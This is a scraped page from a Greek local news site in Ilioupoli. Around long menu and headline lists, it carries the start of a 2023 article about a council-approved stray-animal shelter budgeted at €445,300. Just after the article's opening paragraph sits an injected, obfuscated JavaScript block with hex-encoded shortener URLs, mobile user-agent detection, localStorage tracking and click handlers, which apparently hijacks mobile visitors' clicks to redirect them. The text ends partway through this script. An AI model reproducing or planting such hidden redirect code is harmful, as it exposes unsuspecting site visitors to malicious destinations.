				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/dimos" class="pathway">ΔΗΜΟΣ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Εγκρίθηκε η κατασκευή νέου καταφυγίου αδέσποτων ζώων στην Ηλιούπολη προϋπολογισμού 445.300 ευρώ</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/dimos/6926-εγκρίθηκε-η-κατασκευή-νέου-καταφυγίου-αδέσποτων-ζώων-στην-ηλιούπολη-προϋπολογισμού-445-300-ευρώ" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/dimos/6926-εγκρίθηκε-η-κατασκευή-νέου-καταφυγίου-αδέσποτων-ζώων-στην-ηλιούπολη-προϋπολογισμού-445-300-ευρώ" itemprop="url" title="Εγκρίθηκε η κατασκευή νέου καταφυγίου αδέσποτων ζώων στην Ηλιούπολη προϋπολογισμού 445.300 ευρώ">
				Εγκρίθηκε η κατασκευή νέου καταφυγίου αδέσποτων ζώων στην Ηλιούπολη προϋπολογισμού 445.300 ευρώ</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-04-29T10:34:52+00:00">
					29 Απριλίου 2023          <meta  itemprop="datePublished" content="2023-04-29T10:34:52+00:00" />
          <meta  itemprop="dateModified" content="2023-04-29T10:34:52+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/dimos/6926-εγκρίθηκε-η-κατασκευή-νέου-καταφυγίου-αδέσποτων-ζώων-στην-ηλιούπολη-προϋπολογισμού-445-300-ευρώ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/katafygio-adespota.jpg" alt="Εγκρίθηκε η κατασκευή νέου καταφυγίου αδέσποτων ζώων στην Ηλιούπολη προϋπολογισμού 445.300 ευρώ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-green" title="Κατηγορία: ">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/dimos/6928-εκατοντάδες-λουλούδια-προσέφερε-για-την-πρωτομαγιά-ο-δήμος-ηλιούπολης" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Εκατοντάδες λουλούδια προσέφερε για την Πρωτομαγιά ο Δήμος Ηλιούπολης</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/dimos/6912-δήμος-ηλιούπολης-εκσυγχρονισμός-των-σχολείων-της-πόλης" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δήμος Ηλιούπολης: Εκσυγχρονισμός των σχολείων της πόλης</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/dimos/6926-εγκρίθηκε-η-κατασκευή-νέου-καταφυγίου-αδέσποτων-ζώων-στην-ηλιούπολη-προϋπολογισμού-445-300-ευρώ?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=e4a0d2d3ebb2e3621a91e840a1e4cbde666249f1" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p><strong>Εγκρίθηκε η μελέτη του Δήμου Ηλιούπολης για κατασκευή καταφυγίου αδέσποτων ζώων συντροφιάς</strong> από το Πρόγραμμα «ΦΙΛΟΔΗΜΟΣ ΙΙ» του Υπουργείου Εσωτερικών, στο πλαίσιο της Πρόσκλησης ΧΙΙ με τίτλο «Κατασκευή καταφυγίου, προμήθεια εξοπλισμού και κτηνιατρικές υπηρεσίες για τη φροντίδα των αδέσποτων ζώων συντροφιάς» <strong>προϋπολογισμού 445.300,00 €</strong>. </p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 